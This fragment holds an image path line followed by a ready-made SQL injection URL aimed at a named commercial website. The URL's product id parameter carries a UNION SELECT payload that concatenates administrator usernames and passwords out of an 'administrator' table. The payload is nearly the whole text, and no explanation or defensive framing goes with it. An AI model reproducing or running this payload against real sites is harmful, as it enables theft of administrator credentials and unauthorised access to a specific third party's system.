  http://www.nhuaphucthinh.com.vn/product.php?id=-20 UNION SELECT
1,2,group_concat(AdmUsername,0x7c,AdmPassword),4,5,6,7,8,9,10,11
from administrator
 